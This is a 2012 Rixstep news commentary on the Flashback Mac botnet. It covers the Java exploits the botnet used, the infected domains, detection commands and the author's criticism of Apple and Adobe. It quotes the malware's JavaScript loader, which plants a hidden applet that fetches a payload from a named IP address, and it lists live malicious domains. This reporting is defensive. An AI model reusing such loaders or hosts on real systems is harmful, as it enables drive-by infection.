Home » Industry Watch
Flashback Botnet Recruits 550,000 MacsComing soon to a Mac near you?
CUPERTINO/REDWOOD SHORES/SAN JOSE (Rixstep) — The best laid plans of mice, men, and Oracle are for nought once the crack engineers at Adobe get in the picture. The BBC are reporting that over half a million Macs are currently infected by Adobe Flash malware.
But the buck doesn't stop there: the payload for the infection was fixed by Oracle two months ago. It took Apple all this time - when the attack began in full force - to get the fix out to their users.
The malware also relies on an exploit this site warned about (and provided an easy remedy for) five years ago - but evidently 550,000 Mac users (whereof 274 at Apple) took the matter too lightly.

Russian security firm 'Doctor Web' claim to have exposed a botnet 550,000 Macs strong. They call their discovery BackDoor.Flashback. BackDoor.Flashback infects OS X. Most of the victim machines are located in North America. And unbelievably enough 274 of the machines have '17' addresses - they're in Apple's own network in Cupertino.
Attack Vector
Macs get hit when redirected to bogus sites where JavaScript loads a Java applet with the first part of the exploit. The most recently culled websites with the infection are:
bestustreamtv.rr.nu, gangstasparadise.rr.nu, godofwar3.rr.nu, ironmanvideo.rr.nu, killaoftime.rr.nu, mystreamvideo.rr.nu, ustream-tv.rr.nu, ustream.rr.nu, ustreambesttv.rr.nu, ustreamtvonline.rr.nu
Doctor Web's estimate is there can be as many as 4,000,000 infected web pages waiting for a Mac.
The attack vector exploited CVE-2011-3544 and CVE-2008-5353 in February and CVE-2012-0507 in March. Oracle issued a fix already 12 February. Apple closed the hole three first days ago.
if (rts != "on") {
document.write('<object type='application/x-java-applet" width="0" height="0">
<param name="s" value="1"/><param name-"q" value="2"/>
<param name="svname" value="com.zeobit.keep">
<param name="svbname" value="mkeeper">
<param name="dname" value="Software Update">
<param name="lurl" value="31.31.79.87">
<param name="archive" value="al-2.jar">
<param name="code" value="a.apl"></object>');
}
31.31.79.87 belongs to net range 31.0.0.0 - 31.255.255.255 (CIDR 31.0.0.0/8) and is allocated to RIPE. RIPE lists the IP as belonging to the range 31.31.79.0 - 31.31.79.255 and owned by 'WEDOS hosting services' in the Czech Republic.
The owner of WEDOS is listed as 'Petr Stastny'.
The applet 'al-2.jar' downloaded by the JavaScript code in turn downloads and launches a payload which goes after the following components.
/Applications/avast!.app
/Applications/ClamXav.app
/Applications/HTTPScoop.app
/Applications/iAntiVirus/iAntiVirus.app
/Applications/Packet Peeper.app
/Applications/VirusBarrier X6.app
/Developer/Applications/Xcode.app/Contents/MacOS/Xcode
/Library/Little Snitch
Macs recruited to the botnet are given unique IDs used in all queries to the control servers. Doctor Web used a 'sinkhole' to redirect traffic to their own servers and counted over 550,000 zombies two days ago. But they point out that this number may only represent a part of the entire worldwide epidemic.
Doctor Web's recommendation, despite their being in the AV business, is to scurry over to Apple and get the security update.
Manual Removal
F-Secure have a recipe for manually detecting and removing Flashback. Run the following from CLIX or Terminal.
defaults read /Applications/Safari.app/Contents/Info LSEnvironment
defaults read ~/.MacOSX/environment DYLD_INSERT_LIBRARIES
You're OK if you get 'domain/default pair of... does not exist' for both commands. Otherwise you need to scoot over to F-Secure and follow the instructions for removal.
Precautions
- Mac users shouldn't have Java on by default anyway. Not even if you take the Apple security update.
- No one should have Flash on by default. YouTube did a wonderful thing the other month by suddenly making all their clips available in HTML5. The increase in speed was not only dramatic - it was bewildering. Then the protests from the content owners came in. They couldn't control their clips the same way anymore. YouTube reverted to Flash. Clips you loaded a month ago in seconds will again tear at your system and suck up your resources. It's time to put Flash out to pasture. And one might as well send out Adobe with it.
- Note that Apple's update mentions 'Java' but not Flash. Note as well that the 'fix' to Java was made available by Oracle two months ago - but because Apple stubbornly insist on 'modding' all open source components, it took another two months for OS X users to get the fix. It's likely that many or most of the infected Macs were hit during the time Apple fooled around with the Oracle code.
- Note the engineers at Doctor Web didn't avail themselves of the opportunity for an 'upsale' - they recommended you take Apple's security update. This is very important - the charlatans in the AV industry will continue to try to sell their products to Mac users. Brian Krebs stated he'd never purchase AV for his OS X systems. Think about it. Traditional AV signature list methodologies are no good anyway. Don't be stupid online. Take proper precautions. They're reasonable precautions and won't encumber you. Stop listening to your sad friends on Windows who say all systems are vulnerable.
We Told You So
You really don't want ~/.MacOSX. It's from the NeXT/OpenStep years. Get rid of it. It's a harbinger of pain.
Rixstep warned about ~/.MacOSX five years ago. And produced a great 'get root' trojan to show how easy it was to own a Mac. And also pointed the way to a quick and easy and painless fix. 550,000 users - whereof 274 in Cupertino - brushed the matter off. The sky will never fall.
So how do you stop these bad things from happening to your Mac? You lock your user root directory.
 
This means of course you can't add to or modify your user root directory. But you should be able to make do anyway.
You can also use ACLs to beef things up. And if you're really adventurous, you use system flags that can't be reset in other than single user mode.
Admittedly you can't do much of the above with your 'F-ing Finder' but you never really trusted that application anyway, did you? Try this and see what's being deliberately kept out of your reach.
Where Heads Will Roll
The Flashback exploit is both clever and complex. It relies on several phases or stages of preparation. Bad code must be propagated to servers, redirects must be made to them, JavaScript must download a Java payload which in turn will download more code which in turn will volunteer yet another Apple computer to a growing botnet of not insignificant size.
No actual use of the botnet has yet been detected. But several groups have at several points failed in their missions to create a more secure environment both for Mac users and for the world in general.
√ Charlie Miller pointed out years ago when he first hacked the newborn iPhone that it's dead easy to write exploits for the Mac: Apple never use open source code as they're supposed to. Because they make so many ridiculous changes to this code, each one justified because they've previously made ridiculous changes to their systems, they need months to deploy what the open source groups hoped they'd send out by yesterday.
√ So all the skiddies have to do is check /Library/Documentation/Acknowledgements.rtf to see what open source components Apple use, check the current versions, compare these with the actual current versions online, then read the 'change logs' to see what vulnerabilities have been fixed that Apple still haven't got around to. It's a red carpet ride.
√ Steve Jobs was right about Flash. But it's not only the bane of mobile devices. Flash should be outlawed on all computers.
√ Mac users who continually tout the fact their system is so secure bear a lot of the brunt for this. Stupidity should of course be painful. But in this case the whole platform - and the entire Apple community - get hurt because some people are dumb.
But worse: this becomes yet more grist for the charlatans - with Gates and Ballmer at the top - to smear secure systems, to continue to bamboozle the unwitting into thinking 'all systems are insecure', 'everybody needs AV', and so forth.
See Also
Learning Curve: Sudo Fun
Learning Curve: Sudos & Sudon'ts
Learning Curve: Too Much Sudo Fun
Doctor Web: 550,000 strong Mac botnet
Apple: Java for OS X Lion 2012-001 10.6 Update 7
BBC News: 'Half a million' Mac 'computers' 'infected' with 'malware'
|